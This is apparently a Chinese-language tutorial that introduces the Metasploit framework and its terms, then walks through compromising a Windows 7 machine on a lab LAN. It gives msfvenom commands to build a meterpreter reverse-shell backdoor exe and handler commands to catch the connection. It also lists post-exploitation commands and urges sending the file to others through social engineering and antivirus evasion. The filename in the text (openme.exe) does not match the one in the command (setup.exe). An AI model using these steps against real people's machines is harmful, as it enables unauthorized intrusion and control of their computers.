注:只是测试,不可干违法的事。

一、metaspolit工具的介绍

- 1.1、metaspolit 是一款开源安全漏洞检测工具,附带数百个已知的软件漏洞,并保持频繁更新。被安全社区冠以“可以黑掉整个宇宙”之名的强大渗透测试框架。

- 1.2、Metasploit是一款开源的安全漏洞检测工具,同时Metasploit是免费的工具,因此安全工作人员常用Metasploit工具来检测系统的安全性。

- 1.3、Metasploit Framework (MSF) 在2003年以开放源码方式发布,是可以自由获取的开发框架。它是一个强大的开源平台,供开发,测试和使用恶意代码,这个环境为渗透测试、shellcode 编写和漏洞研究提供了一个可靠 平台

- 1.4、这种可以扩展的模型将负载控制(payload)、编码器(encode)、无操作生成器(nops)和漏洞整合在一起,使 Metasploit Framework 成为一种研究高危漏洞的途径。它集成了各平台上常见的溢出漏洞和流行的 shellcode 并且不断更新。

二、专业术语

- 渗透测试(Exploit):指由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞,所进行的攻击行为。能够进行攻击并得到目标系统控制权的恶意代码。经典的exploit由payload和injector(注入程序)组成,payload负责取得系统的控制权,而注入程序负责将payload注射到相应的有漏洞的系统中;

- 攻击载荷(Payload):是我们期望目标系统在被渗透攻击之后执行的代码。其实就是广义上的Shellcode,被翻译为‘有效载荷’

- shellcode ::攻击程序的核心代码,能够取得系统的攻击权,一把是取得一个shell。是在渗透攻击时作为攻击载荷运行的一组机器指令,通常用汇编语言编写。injector:相对shellcode来说,它实现加载和发送shellcode,提供返回地址等功能;

- 模块(Module):指Metaspolit框架中所使用的一段软件代码组件,可用于发起渗透攻击或者行某些辅助攻击。

- auxiliary

- encoders

- exploits

- nops

- payloads

- post

- 监听器(Listener):是metaspolit中用来等待网络连接的组件。

二、metaspolit工具的简单使用

三、小实验:利用metaspolit工具渗透win7电脑

流程如下:

1、使用工具:kail Linux 系统(IP:192.168.31.54)

win7 系统(IP:192.168.31.136)

2、步骤:







1、首先在kali上制作一个后门程序。文件名为:openme.exe 命令: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.54 LPORT=5050 -f exe -o setup.exe #本地监听地址及端口号:192.168.31.54:5050 2、为生成的文件 openme.exe 赋予可执行的权限,如果有必要可以对该文件执行免杀 命令: chmod 777 openme.exe 3、打开msf,加载exploit/multi/handler模块,同时设置本地主机地址,本地端口 命令:msfconsole msf > use exploit/multi/handler msf exploit(handler) > set lhost 192.168.31.54 msf exploit(handler) > set lport 5050 4、开始执行渗透攻击并监听 命令: msf exploit(handler) > exploit -z -j 5、此时,你可以将文件发给其他人,利用社会工程学知识让别人在他的win7系统上打开该文件,那么你的目的就达到了 6、后门程序反向连接到msf,msf发起第二次攻击(开始渗透),然后客户端(后门程序)连接到服务端(msf)。 如图你在你kali上会有一个session。你攻陷了别人的主机并拿到了shell,还有session信息。 命令: msf exploit(handler) > sessions msf exploit(handler) > sessions -i 1 meterpreter > shell 7、入侵成功之后可操作win7电脑 getsystem #会自动利用各种各样的系统漏洞来进行权限提升 migrate #进程id进程迁移 background #把当前的会话设置为背景,需要的时候在启用 getuid #查看对方正在运行的用户 ps #列出所有的进程 getpid #返回运行meterpreter的id号 sysinfo #产看系统信息和体系结构 shell #切换到cmd的系统权限方式

3、运行结果截图

查看本地的IP

用msfvenom生成exe文件,并赋予权限

启动metaspolit

设置本地IP地址和端口并且攻击



当对方打开exe文件的时候,会生成一个session会话,如下图所示



现在就可以操作别人电脑了,如下图: